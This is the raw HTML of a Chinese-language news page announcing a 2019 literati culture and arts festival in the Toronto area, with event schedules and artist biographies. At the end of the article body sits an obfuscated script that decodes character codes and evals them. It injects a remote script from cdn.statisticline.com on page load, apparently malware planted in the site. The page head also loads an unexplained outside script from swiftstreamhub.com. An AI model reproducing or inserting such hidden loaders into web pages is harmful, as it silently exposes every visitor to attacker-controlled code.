    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%96%87%e5%8c%96%e5%a8%b1%e4%b9%90/",
                    "name": "文化娱乐"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-1455 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年02月01日 星期日 14:16:55
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_9fb td_block_template_1">
<style>
/* custom css */
.tdi_1_9fb.td-a-rec{
					text-align: center;
				}.tdi_1_9fb .td-element-style{
					z-index: -1;
				}.tdi_1_9fb.td-a-rec-img{
				    text-align: left;
				}.tdi_1_9fb.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_9fb.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">文化娱乐</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1455" class="post-1455 post type-post status-publish format-standard category-14" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">【文人艺术】第四届文人时代文化艺术节即将开幕</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-02T00:50:51-04:00" >2019-10-02</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>由Canda One Family Network加拿大一同家园文化中心主办，由加拿大联邦文化遗产部，安省大多伦多地区多个城市市政府支持（其中包括万锦市、多伦多市、士嘉堡市、北约克市等），由土壤工程有限公司，兆丰盛禾农业科技公司， 海外旅游赞助的第四届文人时代文化艺术节将于2019年10月5日至15日在大多伦多地区举办。</p>
<p>十月五日在万锦市政府举办的开幕式及[山水音诗话] 传统文人雅集。 文化欣赏交流内容有古琴雅乐、诗词音乐、宋代文人山水书画、煎茶工作坊等活动。我们向社区呈现的是文人时代的传统雅集，与来自世界各地的人们分享欣赏传统雅乐、文人山水画和体验书画工作坊，推介书籍出版物，传播知识、建立友谊， 还享受传统茶道和精致美味茶点。传统雅乐欣赏-文人时代的古典让今天的生活更静心更雅致，传统茶艺欣赏-享受宁静和精致的内心世界，儿童艺术之旅-体验笔墨纸砚，渲染挥洒自己的想象力，传统更时尚。</p>
<p><img decoding="async" class="alignnone size-medium wp-image-1456" src="http://www.cgctv.com/wp-content/uploads/2019/10/1-1-1-400x600.jpg" alt="" width="400" height="600" /></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_696 td_block_template_1">
<style>
/* custom css */
.tdi_2_696.td-a-rec{
					text-align: center;
				}.tdi_2_696 .td-element-style{
					z-index: -1;
				}.tdi_2_696.td-a-rec-img{
				    text-align: left;
				}.tdi_2_696.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_696.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p>古琴雅乐讲座由古琴家朱彦晏女士主讲，介绍自周代雅乐的仪式感（小雅，大雅），唐宋音乐的人性魅力，明至近代琴曲的流行和历史背景，并现场演奏，让观众欣赏到传承几千年的传统雅乐，对传统的琴棋书画四艺之首艺有了近距离的接触。 古琴经千年风霜，传播式微而成人类世界文化遗产，需要年轻一代认同传统文化艺术价值观，自觉参与学习和传承。</p>
<p>文人山水音诗画欣赏讲座特别邀请书画家沈益华先生介绍宋代文人山水画的艺术魅力，如何欣赏文人山水画，入诗歌、入韵律，千年之前的人文山水和梦幻般的亭台楼阁将呈现在世人面前。还特邀石甫草堂当代艺术家石甫先生介绍如何品位文人书法作品，习练书法达至气韵生动。</p>
<p>茶道工作坊将由温哥华馨元茶道院张馨元女士现场主持展示唐朝茶道起源时期的煎茶道，介绍中国古代茶文化和历史，专注准备和制作煎茶的整个过程，对传统茶文化有兴趣的人士不容错过。</p>
<p style="text-align: center;"><strong><span style="color: #ffffff; background-color: #0000ff;">活动时间</span></strong></p>
<p>开幕式日期时间: 2019年10月 5 日周六上午11: 00 时 – 12: 00 时<br />
[雅集] 2019年10月 5 日周六下午1: 00 时 – 3: 00 时<br />
地址: Markham Civic Center,万锦市政府，101 Town Center Blvd, Markham, ON L3R 8G5</p>
<p>活动对公众免费开放。</p>
<p style="text-align: center;"><strong><span style="color: #ffffff; background-color: #0000ff;">艺术家介绍</span></strong></p>
<p><strong>朱彦晏</strong>，字紫阳， 号龙吟琴馆主人， 南京人氏， 南京师范大学英美文学专业毕业，自幼家学渊源，工于诗词歌赋，喜好舞文弄墨。1990年师从金陵派古琴大师，诸城派第五代传承人刘正春， 后受教于广陵派大师，广陵派第十一代传承人梅曰强，及吴门琴派著名琴家吴兆齐。并得到著名琴家谢孝苹，龚一，陈长林，林友仁，张铜霞，马杰，茅毅等诸多明师的悉心指教。传承曲目涵盖金陵派，诸城派，广陵派，虞山派， 川派，浙派，2009年录有个人古琴独奏曲集CD[龙吟]。另致力于诸城派琴学的深入研究，为诸城派祖谱[龙吟馆琴谱]打谱，并发掘整理中国传统的诗词歌赋吟唱曲目，创作演奏禅道意味的琴曲，形成其哲学意境，文学品位的独特琴风。</p>
<p><strong>沈益华</strong>，又名和平，北京画家。毕业于燕京美术学院，曾在北京师范大学和工艺美术学院进修。曾获得中国全国美展金奖。现为工艺美术协会会员、书画家联谊会会员、民间文学艺术家协会会员、北京民间文学艺术家协会会员。1987年至1999年，曾多次应邀赴全国各地及日本、美国、港澳地区进行展演。1999年成功举办个人画展，并出版个人画集《沈益华烫画艺术作品集》（启功题词）。他的绘画作品得到各方面的好评，北京电视台、北京日报曾进行过报道和专访。 1999年旅居加拿大后，在加拿大多伦多教授传统山水画、花鸟画、书法、篆刻、裱画等课程，</p>
<p><strong>石甫</strong>，书、画、雕、刻，四位一体的职业艺术家，是意象艺术的开拓者。其作品上世纪90年代，即入选“全国第五届中青年书法篆刻家作品展”自然成为中国书法家协会会员。并被国家级博物馆及藏家收藏。 他开创的意象画，以”黑白三原色”为构成元素；藉马家窑彩陶书画纹样及图腾符号和彩窗石窟灵意为视觉语言，将东方阴阳之道与西方太初之道融为一体，揭露人性，发人深省，成功地走出一条信念艺术之路。其作品被荣宝斋、中国国家书法馆、多伦多大学东亚图书馆等国际学术机构及权威藏家收藏；并被加拿大主流拍卖行列专题拍卖。其灵修作品集《艺道双楫》被多伦多大学东亚图书馆及美城中央图书馆收藏。</p>
<p><strong>张馨元</strong>：中华茶道文化研究会煎茶道学会常务理事，国家高级茶叶审评师，曾获上海市茶艺晋级大赛第一名。2017年创建温哥华馨元茶道院，秉承传承，倡导茶道美学理念，致力于教学与茶文化的推广，践行“谦和 包容 独立 内敛”的茶人精神</p>
<p><strong>2019年以[文人艺术]为主题的第四届文人时代文化艺术节还包括一系列活动：</strong></p>
<p><strong>“Farm, Family&amp; Fun” [诗意田园]主题国际青少年儿童艺术展、邀请赛</strong></p>
<p>Time: 9.00 am – 6.00 pm</p>
<p>Date: 8 -15 October, 2019<br />
Location: Scarborough Civic Center, 150 Borough Dr. Scarborough, ON, M1P 4N7</p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-1457" src="http://www.cgctv.com/wp-content/uploads/2019/10/1-2-1-391x600.jpg" alt="" width="391" height="600" /></p>
<p><strong>“Go Master” [弈趣横生]围棋讲座、邀请赛暨晋级赛</strong></p>
<p>比赛时间: 2019年10月 5 至6日周六\周日上午10: 00 时 – 5：00时<br />
比赛地址: 多伦多北约克市政府North York Civic Center Members Lounge, 5100 Yonge St.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-1458" src="http://www.cgctv.com/wp-content/uploads/2019/10/1-3-1-391x600.jpg" alt="" width="391" height="600" /></p>
<p><strong>“Literati Arts” 大型[文人艺术]主题古典音乐会暨颁奖晚会</strong></p>
<p>由本地杰出的音乐舞蹈武术等专业艺术家联袂演出。特邀中国笛箫大师曾明教授、及加拿大当代电声音乐家Daniel Sheahan，共同演绎这场美妙绝伦的音乐会。所有国际艺术展邀请赛、围棋邀请赛参赛者都将获得加拿大一同家园文化中心颁发、印有联邦文化遗产部、多伦多市政府、万锦市政府赞助徽标的优秀奖证书。获奖者将登上万锦剧院舞台，由嘉宾颁发的获奖证书。电子版艺术展作品将在[文人艺术]主题音乐会暨颁奖晚会现场回顾展出。</p>
<p>晚会日期时间: 2019年10月 11 日周五晚7 时 – 9:30时<br />
晚会地址: 万锦市剧院 Markham Theatre， 171 Town Center Blvd, Markham, ON L3R 8G5</p>
<p>自2008年以来，一同家园文化中心的艺术家和艺术团体每年都参与和主办传统文人文化艺术活动，音乐会演出和社区庆祝活动，已经在加拿大多元文化社区活跃了10年，大力推广传统古典雅乐和诗词吟诵以及举办书画展览讲座，传统武术表演和讲座等，并吸引了年轻一代参与学习传统文化。自2016年始，一同家园文化中心每年主办文人时代文化艺术节已经成为加拿大主流社会规模最大的传统文化活动盛事之一。艺术节不仅汇聚了华裔族群顶尖艺术家展露才华， 更是吸引到越来越多加拿大各族裔本地青少年参与中国传统古典音乐舞蹈书画的学习和表演。</p>
<p style="text-align: center;"><strong><span style="color: #ffffff; background-color: #0000ff;">加拿大一同家园文化中心</span></strong></p>
<p>加拿大一同家园文化中心（COFN）是加拿大安大略省注册非营利组织，旨在促进文人文化-悠久古老的文人时代传统文化传承和发展。 一同家园举办许多文化活动包括音乐、歌舞、诗歌、戏曲、民歌和武术等舞台表演，影响覆盖GTA社区数万人，而且在加拿大本地和中国许多电视台、网络媒体、纸媒和广播新闻中报道。 申请注册会员，请发送电子邮件至canadaonefamilynetwork@gmail.com或致电416 399 7129。请访问www.membershipcofn.ca了解更多信息。<br />
会员费全部用于加拿大一同家园文化中心（COFN）文化和社区推广活动、长者社区和社团。至2019年，加拿大一同家园文化中心（COFN）社区推广度已超过万人。<br />
场地赞助多伦多市政府/万锦市剧院<br />
赞助：加拿大联邦文化遗产部 庆祝万锦文化基金<br />
土壤工程有限公司 兆丰绿色产业 海外旅游</p>
<p>&nbsp;</p>
<p>&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-1455 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">30,736</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_4a6 td_block_template_1">
<style>
/* custom css */
.tdi_3_4a6.td-a-rec{
					text-align: center;
				}.tdi_3_4a6 .td-element-style{
					z-index: -1;
				}.tdi_3_4a6.td-a-rec-img{
				    text-align: left;
				}.tdi_3_4a6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_4a6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
